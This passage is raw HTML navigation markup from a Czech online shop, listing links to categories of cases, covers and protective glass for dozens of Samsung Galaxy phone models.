href="https://www.modnimobil.cz/obaly-pro-galaxy-a12-1567" title="Obaly pro Galaxy A12">Obaly pro Galaxy A12</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a02s-obaly-kryty-pouzdra-1560" title="Galaxy A02s - Obaly, kryty, pouzdra">Galaxy A02s - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a02s-1561" title="Pouzdra pro Galaxy A02s">Pouzdra pro Galaxy A02s</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a03s-obaly-kryty-pouzdra-1636" title="Galaxy A03s - Obaly, kryty, pouzdra">Galaxy A03s - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a03s-1637" title="Pouzdra pro Galaxy A03s">Pouzdra pro Galaxy A03s</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-a03s-1687" title="Obaly pro Galaxy A03s">Obaly pro Galaxy A03s</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a22-5g-obaly-kryty-pouzdra-1602" title="Galaxy A22 5G - Obaly, kryty, pouzdra">Galaxy A22 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a22-5g-1603" title="Pouzdra pro Galaxy A22 5G">Pouzdra pro Galaxy A22 5G</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-a22-5g-1604" title="Obaly pro Galaxy A22 5G">Obaly pro Galaxy A22 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a22-4g-obaly-kryty-pouzdra-1605" title="Galaxy A22 4G - Obaly, kryty, pouzdra">Galaxy A22 4G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a22-4g-1606" title="Pouzdra pro Galaxy A22 4G">Pouzdra pro Galaxy A22 4G</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-a22-4g-1702" title="Obaly pro Galaxy A22 4G">Obaly pro Galaxy A22 4G</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a32-5g-obaly-kryty-pouzdra-1532" title="Galaxy A32 5G - Obaly, kryty, pouzdra">Galaxy A32 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a32-5g-1533" title="Pouzdra pro Galaxy A32 5G">Pouzdra pro Galaxy A32 5G</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-a32-5g-1638" title="Obaly pro Galaxy A32 5G">Obaly pro Galaxy A32 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a32-4g-obaly-kryty-pouzdra-1598" title="Galaxy A32 4G - Obaly, kryty, pouzdra">Galaxy A32 4G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a32-4g-1599" title="Pouzdra pro Galaxy A32 4G">Pouzdra pro Galaxy A32 4G</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-a32-4g-1645" title="Obaly pro Galaxy A32 4G">Obaly pro Galaxy A32 4G</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a42-5g-obaly-kryty-pouzdra-1504" title="Galaxy A42 5G - Obaly, kryty, pouzdra">Galaxy A42 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a42-5g-1505" title="Pouzdra pro Galaxy A42 5G">Pouzdra pro Galaxy A42 5G</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-a42-5g-1528" title="Obaly pro Galaxy A42 5G">Obaly pro Galaxy A42 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a52-a52-5g-a52s-5g-obaly-kryty-pouzdra-1549" title="Galaxy A52 / A52 5G / A52s 5G - Obaly, kryty, pouzdra">Galaxy A52 / A52 5G / A52s 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a52-a52-5g-a52s-5g-1550" title="Pouzdra pro Galaxy A52 / A52 5G / A52s 5G">Pouzdra pro Galaxy A52 / A52 5G / A52s 5G</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-a52-a52-5g-a52s-5g-1555" title="Obaly pro Galaxy A52 / A52 5G / A52s 5G">Obaly pro Galaxy A52 / A52 5G / A52s 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a11-obaly-kryty-pouzdra-1551" title="Galaxy A11 - Obaly, kryty, pouzdra">Galaxy A11 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a11-1552" title="Pouzdra pro Galaxy A11">Pouzdra pro Galaxy A11</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a21s-obaly-kryty-pouzdra-1421" title="Galaxy A21s - Obaly, kryty, pouzdra">Galaxy A21s - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a21s-1422" title="Pouzdra pro Galaxy A21s">Pouzdra pro Galaxy A21s</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-a21s-1441" title="Obaly pro Galaxy A21s">Obaly pro Galaxy A21s</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-m11-obaly-kryty-pouzdra-1553" title="Galaxy M11 - Obaly, kryty, pouzdra">Galaxy M11 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-m11-1554" title="Pouzdra pro Galaxy M11">Pouzdra pro Galaxy M11</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-m31s-obaly-kryty-pouzdra-1481" title="Galaxy M31s - Obaly, kryty, pouzdra">Galaxy M31s - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-m31s-1482" title="Pouzdra pro Galaxy M31s">Pouzdra pro Galaxy M31s</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-m31s-1483" title="Obaly pro Galaxy M31s">Obaly pro Galaxy M31s</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-m21-obaly-kryty-pouzdra-1416" title="Galaxy M21 - Obaly, kryty, pouzdra">Galaxy M21 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-m21-1417" title="Pouzdra pro Galaxy M21">Pouzdra pro Galaxy M21</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-m21-1420" title="Obaly pro Galaxy M21">Obaly pro Galaxy M21</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-m20-obaly-kryty-pouzdra-1305" title="Galaxy M20 - Obaly, kryty, pouzdra">Galaxy M20 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-m20-1306" title="Pouzdra pro Galaxy M20">Pouzdra pro Galaxy M20</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-m20-1307" title="Obaly pro Galaxy M20">Obaly pro Galaxy M20</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-note-10-lite-obaly-kryty-pouzdra-1511" title="Galaxy Note 10 Lite - Obaly, kryty, pouzdra">Galaxy Note 10 Lite - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-note-10-lite-1512" title="Pouzdra pro Galaxy Note 10 Lite">Pouzdra pro Galaxy Note 10 Lite</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-s10-lite-obaly-kryty-pouzdra-1506" title="Galaxy S10 Lite - Obaly, kryty, pouzdra">Galaxy S10 Lite - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-s10-lite-1507" title="Pouzdra pro Galaxy S10 Lite">Pouzdra pro Galaxy S10 Lite</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a20e-obaly-kryty-pouzdra-1324" title="Galaxy A20e - Obaly, kryty, pouzdra">Galaxy A20e - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a20e-1325" title="Pouzdra pro Galaxy A20e">Pouzdra pro Galaxy A20e</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-a20e-1326" title="Obaly pro Galaxy A20e">Obaly pro Galaxy A20e</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a31-obaly-kryty-pouzdra-1468" title="Galaxy A31 - Obaly, kryty, pouzdra">Galaxy A31 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a31-1469" title="Pouzdra pro Galaxy A31">Pouzdra pro Galaxy A31</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-a31-1470" title="Obaly pro Galaxy A31">Obaly pro Galaxy A31</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a41-obaly-kryty-pouzdra-1376" title="Galaxy A41 - Obaly, kryty, pouzdra">Galaxy A41 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a41-1377" title="Pouzdra pro Galaxy A41">Pouzdra pro Galaxy A41</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-a41-1407" title="Obaly pro Galaxy A41">Obaly pro Galaxy A41</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a51-obaly-kryty-pouzdra-1361" title="Galaxy A51 - Obaly, kryty, pouzdra">Galaxy A51 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a51-1362" title="Pouzdra pro Galaxy A51">Pouzdra pro Galaxy A51</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-a51-1363" title="Obaly pro Galaxy A51">Obaly pro Galaxy A51</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a50-obaly-kryty-pouzdra-1279" title="Galaxy A50 - Obaly, kryty, pouzdra">Galaxy A50 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a50-1280" title="Pouzdra pro Galaxy A50">Pouzdra pro Galaxy A50</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-a50-1281" title="Obaly pro Galaxy A50">Obaly pro Galaxy A50</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-note-9-obaly-kryty-pouzdra-1462" title="Galaxy Note 9 - Obaly, kryty, pouzdra">Galaxy Note 9 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-note-9-1463" title="Pouzdra pro Galaxy Note 9">Pouzdra pro Galaxy Note 9</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a70-obaly-kryty-pouzdra-1293" title="Galaxy A70 - Obaly, kryty, pouzdra">Galaxy A70 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-galaxy-a70-1294" title="Pouzdra pro Galaxy A70">Pouzdra pro Galaxy A70</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-galaxy-a70-1330" title="Obaly pro Galaxy A70">Obaly pro Galaxy A70</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a3-2017-obaly-kryty-pouzdra-909" title="Galaxy A3 2017 - Obaly, kryty, pouzdra">Galaxy A3 2017 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-galaxy-a3-2017-911" title="Pružné obaly pro Galaxy A3 (2017)">Pružné obaly pro Galaxy A3 (2017)</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a3-2015-obaly-kryty-pouzdra-527" title="Galaxy A3 2015 - Obaly, kryty, pouzdra">Galaxy A3 2015 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-samsung-galaxy-a3-2015-528" title="Tvrdé kryty pro Samsung Galaxy A3 2015">Tvrdé kryty pro Samsung Galaxy A3 2015</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-samsung-galaxy-a3-2015-529" title="Pružné obaly pro Samsung Galaxy A3 2015">Pružné obaly pro Samsung Galaxy A3 2015</a></li><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-samsung-galaxy-a3-2015-530" title="Flipová pouzdra pro Samsung Galaxy A3 2015">Flipová pouzdra pro Samsung Galaxy A3 2015</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a5-2017-obaly-kryty-pouzdra-914" title="Galaxy A5 2017 - Obaly, kryty, pouzdra">Galaxy A5 2017 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-samsung-galaxy-a5-2017-1023" title="Pružné obaly pro Samsung Galaxy A5 2017">Pružné obaly pro Samsung Galaxy A5 2017</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a5-2016-obaly-kryty-pouzdra-725" title="Galaxy A5 2016 - Obaly, kryty, pouzdra">Galaxy A5 2016 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-samsung-galaxy-a5-2016-726" title="Pružné obaly pro Samsung Galaxy A5 2016">Pružné obaly pro Samsung Galaxy A5 2016</a></li><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-samsung-galaxy-a5-2016-757" title="Flipová pouzdra pro Samsung Galaxy A5 2016">Flipová pouzdra pro Samsung Galaxy A5 2016</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a5-2015-obaly-kryty-pouzdra-535" title="Galaxy A5 2015 - Obaly, kryty, pouzdra">Galaxy A5 2015 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-samsung-galaxy-a5-2015-652" title="Tvrdé kryty pro Samsung Galaxy A5 2015">Tvrdé kryty pro Samsung Galaxy A5 2015</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a6-2018-obaly-kryty-pouzdra-1187" title="Galaxy A6 2018 - Obaly, kryty, pouzdra">Galaxy A6 2018 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-galaxy-a6-2018-1189" title="Pružné obaly pro Galaxy A6 2018">Pružné obaly pro Galaxy A6 2018</a></li><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-galaxy-a6-2018-1225" title="Tvrdé kryty pro Galaxy A6 2018">Tvrdé kryty pro Galaxy A6 2018</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a6-plus-2018-obaly-kryty-pouzdra-1190" title="Galaxy A6+ 2018 - Obaly, kryty, pouzdra">Galaxy A6+ 2018 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/ochranne-sklo-pro-galaxy-a6-2018-1253" title="Ochranné sklo pro Galaxy A6+ 2018">Ochranné sklo pro Galaxy A6+ 2018</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-galaxy-a6-plus-2018-1191" title="Pružné obaly pro Galaxy A6+ 2018">Pružné obaly pro Galaxy A6+ 2018</a></li><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-galaxy-a6-2018-1254" title="Flipová pouzdra pro Galaxy A6+ 2018">Flipová pouzdra pro Galaxy A6+ 2018</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a7-2018-obaly-kryty-pouzdra-1236" title="Galaxy A7 2018 - Obaly, kryty, pouzdra">Galaxy A7 2018 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-galaxy-a7-2018-1237" title="Flipová pouzdra pro Galaxy A7 2018">Flipová pouzdra pro Galaxy A7 2018</a></li><li><a href="https://www.modnimobil.cz/gelove-obaly-pro-galaxy-a7-2018-1238" title="Gelové obaly pro Galaxy A7 2018">Gelové obaly pro Galaxy A7 2018</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-a8-2018-obaly-kryty-pouzdra-1157" title="Galaxy A8 2018 - Obaly, kryty, pouzdra">Galaxy A8 2018 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-samsung-galaxy-a8-2018-1158" title="Flipová pouzdra pro Samsung Galaxy A8 2018">Flipová pouzdra pro Samsung Galaxy A8 2018</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-galaxy-a8-2018-1159" title="Pružné obaly pro Galaxy A8 2018">Pružné obaly pro Galaxy A8 2018</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-j3-2017-obaly-kryty-pouzdra-996" title="Galaxy J3 2017 - Obaly, kryty, pouzdra">Galaxy J3 2017 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-galaxy-j3-2017-997" title="Flipová pouzdra pro Galaxy J3 2017">Flipová pouzdra pro Galaxy J3 2017</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-galaxy-j3-2017-1024" title="Pružné obaly pro Galaxy J3 2017">Pružné obaly pro Galaxy J3 2017</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-j4-plus-2018-obaly-kryty-pouzdra-1239" title="Galaxy J4+ 2018 - Obaly, kryty, pouzdra">Galaxy J4+ 2018 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-galaxy-j4-plus-2018-1240" title="Flipová pouzdra pro Galaxy J4+ 2018">Flipová pouzdra pro Galaxy J4+ 2018</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-j5-2017-obaly-kryty-pouzdra-990" title="Galaxy J5 2017 - Obaly, kryty, pouzdra">Galaxy J5 2017 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-samsung-galaxy-j5-2017-1029" title="Pružné obaly pro Samsung Galaxy J5 2017">Pružné obaly pro Samsung Galaxy J5 2017</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-j6-2018-obaly-kryty-pouzdra-1211" title="Galaxy J6 2018 - Obaly, kryty, pouzdra">Galaxy J6 2018 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/ochranne-sklo-pro-galaxy-j6-2018-1214" title="Ochranné sklo pro Galaxy J6 2018">Ochranné sklo pro Galaxy J6 2018</a></li><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-galaxy-j6-2018-1212" title="Flipová pouzdra pro Galaxy J6 2018">Flipová pouzdra pro Galaxy J6 2018</a></li><li><a href="https://www.modnimobil.cz/gelove-obaly-pro-galaxy-j6-2018-1213" title="Gelové obaly pro Galaxy J6 2018">Gelové obaly pro Galaxy J6 2018</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-j6-plus-2018-obaly-kryty-pouzdra-1215" title="Galaxy J6+ 2018 - Obaly, kryty, pouzdra">Galaxy J6+ 2018 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-galaxy-j6-plus-2018-1216" title="Flipová pouzdra pro Galaxy J6+ 2018">Flipová pouzdra pro Galaxy J6+ 2018</a></li><li><a href="https://www.modnimobil.cz/gelove-obaly-pro-galaxy-j6-plus-2018-1249" title="Gelové obaly pro Galaxy J6+ 2018">Gelové obaly pro Galaxy J6+ 2018</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-j7-2017-obaly-kryty-pouzdra-998" title="Galaxy J7 2017 - Obaly, kryty, pouzdra">Galaxy J7 2017 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-galaxy-j7-2017-999" title="Flipová pouzdra pro Galaxy J7 2017">Flipová pouzdra pro Galaxy J7 2017</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-samsung-galaxy-j7-2017-1066" title="Pružné obaly pro Samsung Galaxy J7 2017">Pružné obaly pro Samsung Galaxy J7 2017</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-j7-2016-obaly-kryty-pouzdra-848" title="Galaxy J7 2016 - Obaly, kryty, pouzdra">Galaxy J7 2016 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/folie-a-tvrzena-skla-pro-samsung-galaxy-j7-2016-849" title="Fólie a tvrzená skla pro Samsung Galaxy J7 2016">Fólie a tvrzená skla pro Samsung Galaxy J7 2016</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-samsung-galaxy-j7-2016-851" title="Pružné obaly pro Samsung Galaxy J7 2016">Pružné obaly pro Samsung Galaxy J7 2016</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-s10-obaly-kryty-pouzdra-1276" title="Galaxy S10 - Obaly, kryty, pouzdra">Galaxy S10 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-samsung-galaxy-s10-1277" title="Pouzdra pro Samsung Galaxy S10">Pouzdra pro Samsung Galaxy S10</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-s8-plus-g955-obaly-kryty-pouzdra-1107" title="Galaxy S8+ - Obaly, kryty, pouzdra">Galaxy S8+ - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-samsung-galaxy-s8-plus-1108" title="Pružné obaly pro Samsung Galaxy S8+">Pružné obaly pro Samsung Galaxy S8+</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-s7-g930-obaly-kryty-pouzdra-877" title="Galaxy S7 - Obaly, kryty, pouzdra">Galaxy S7 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/folie-a-tvrzena-skla-pro-samsung-galaxy-s7-878" title="Fólie a tvrzená skla pro Samsung Galaxy S7">Fólie a tvrzená skla pro Samsung Galaxy S7</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-samsung-galaxy-s7-g930-955" title="Pružné obaly pro Samsung Galaxy S7 (G930)">Pružné obaly pro Samsung Galaxy S7 (G930)</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-s7-edge-g935-obaly-kryty-pouzdra-946" title="Galaxy S7 Edge - Obaly, kryty, pouzdra">Galaxy S7 Edge - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-samsung-galaxy-s7-edge-948" title="Tvrdé kryty pro Samsung Galaxy S7 Edge">Tvrdé kryty pro Samsung Galaxy S7 Edge</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-samsung-galaxy-s7-edge-g935-1070" title="Pružné obaly pro Samsung Galaxy S7 Edge (G935)">Pružné obaly pro Samsung Galaxy S7 Edge (G935)</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-s6-g920-obaly-kryty-pouzdra-775" title="Galaxy S6 - Obaly, kryty, pouzdra">Galaxy S6 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-samsung-galaxy-s6-g920-776" title="Flipová pouzdra pro Samsung Galaxy S6 (G920)">Flipová pouzdra pro Samsung Galaxy S6 (G920)</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-samsung-galaxy-s6-g920-799" title="Pružné obaly pro Samsung Galaxy S6 (G920)">Pružné obaly pro Samsung Galaxy S6 (G920)</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-j1-2016-obaly-kryty-pouzdra-800" title="Galaxy J1 2016 - Obaly, kryty, pouzdra">Galaxy J1 2016 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-samsung-galaxy-j1-2016-801" title="Koženková pouzdra pro Samsung Galaxy J1 (2016)">Koženková pouzdra pro Samsung Galaxy J1 (2016)</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-samsung-galaxy-j1-2016-802" title="Pružná pouzdra pro Samsung Galaxy J1 (2016)">Pružná pouzdra pro Samsung Galaxy J1 (2016)</a></li><li><a href="https://www.modnimobil.cz/folie-a-tvrzena-skla-pro-samsung-galaxy-j1-2016-808" title="Fólie a tvrzená skla pro Samsung Galaxy J1 (2016)">Fólie a tvrzená skla pro Samsung Galaxy J1 (2016)</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-j1-2015-obaly-kryty-pouzdra-610" title="Galaxy J1 2015 - Obaly, kryty, pouzdra">Galaxy J1 2015 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-samsung-galaxy-j1-611" title="Pružné obaly pro Samsung Galaxy J1">Pružné obaly pro Samsung Galaxy J1</a></li><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-samsung-galaxy-j1-612" title="Flipová pouzdra pro Samsung Galaxy J1">Flipová pouzdra pro Samsung Galaxy J1</a></li><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-samsung-galaxy-j1-719" title="Tvrdé kryty pro Samsung Galaxy J1">Tvrdé kryty pro Samsung Galaxy J1</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-s3-siii-i9300-s3-neo-i9301-obaly-kryty-pouzdra-22" title="Galaxy S3 (SIII) i9300, S3 Neo i9301 - Obaly, kryty, pouzdra">Galaxy S3 (SIII) i9300, S3 Neo i9301 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-samsung-galaxy-s3-i9300-i9301-36" title="Tvrdé kryty pro Samsung Galaxy S3 i9300, i9301">Tvrdé kryty pro Samsung Galaxy S3 i9300, i9301</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-samsung-galaxy-s3-i9300-i9301-67" title="Pružné obaly pro Samsung Galaxy S3 i9300, i9301">Pružné obaly pro Samsung Galaxy S3 i9300, i9301</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-s3-mini-i8190-s3-mini-ve-i8200-obaly-kryty-pouzdra-61" title="Galaxy S3 Mini i8190, S3 Mini VE i8200 - Obaly, kryty, pouzdra">Galaxy S3 Mini i8190, S3 Mini VE i8200 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-samsung-galaxy-s3-mini-s3-mini-ve-62" title="Pružná pouzdra pro Samsung Galaxy S3 Mini, S3 Mini VE">Pružná pouzdra pro Samsung Galaxy S3 Mini, S3 Mini VE</a></li><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-samsung-galaxy-s3-mini-s3-mini-ve-68" title="Tvrdé kryty pro Samsung Galaxy S3 Mini, S3 Mini VE">Tvrdé kryty pro Samsung Galaxy S3 Mini, S3 Mini VE</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-s4-i9500-i9505-obaly-kryty-pouzdra-146" title="Galaxy S4 i9500, i9505 - Obaly, kryty, pouzdra">Galaxy S4 i9500, i9505 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-samsung-galaxy-s4-i9500-i9505-147" title="Tvrdé kryty pro Samsung Galaxy S4 i9500, i9505">Tvrdé kryty pro Samsung Galaxy S4 i9500, i9505</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-samsung-galaxy-s4-i9500-i9505-149" title="Pružná pouzdra pro Samsung Galaxy S4 i9500, i9505">Pružná pouzdra pro Samsung Galaxy S4 i9500, i9505</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-s4-mini-i9190-i9195-obaly-kryty-pouzdra-169" title="Galaxy S4 Mini i9190, i9195 - Obaly, kryty, pouzdra">Galaxy S4 Mini i9190, i9195 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-samsung-galaxy-s4-mini-171" title="Tvrdé kryty pro Samsung Galaxy S4 Mini">Tvrdé kryty pro Samsung Galaxy S4 Mini</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-samsung-galaxy-s4-mini-172" title="Pružná pouzdra pro Samsung Galaxy S4 Mini">Pružná pouzdra pro Samsung Galaxy S4 Mini</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-s5-i9600-obaly-kryty-pouzdra-344" title="Galaxy S5 i9600 - Obaly, kryty, pouzdra">Galaxy S5 i9600 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-samsung-galaxy-s5-i9600-345" title="Koženková pouzdra pro Samsung Galaxy S5 i9600">Koženková pouzdra pro Samsung Galaxy S5 i9600</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-samsung-galaxy-s5-i9600-346" title="Pružná pouzdra pro Samsung Galaxy S5 i9600">Pružná pouzdra pro Samsung Galaxy S5 i9600</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-s5-mini-g800-obaly-kryty-pouzdra-447" title="Galaxy S5 Mini G800 - Obaly, kryty, pouzdra">Galaxy S5 Mini G800 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-samsung-galaxy-s5-mini-g800-449" title="Tvrdé kryty pro Samsung Galaxy S5 Mini G800">Tvrdé kryty pro Samsung Galaxy S5 Mini G800</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-samsung-galaxy-s5-mini-g800-450" title="Pružná pouzdra pro Samsung Galaxy S5 Mini G800">Pružná pouzdra pro Samsung Galaxy S5 Mini G800</a></li></ul></li><li><a href="https://www.modnimobil.cz/galaxy-trend-s7560s-duos-s7562trend-plus-s7580-181" title="Galaxy Trend S7560/S Duos S7562/Trend Plus 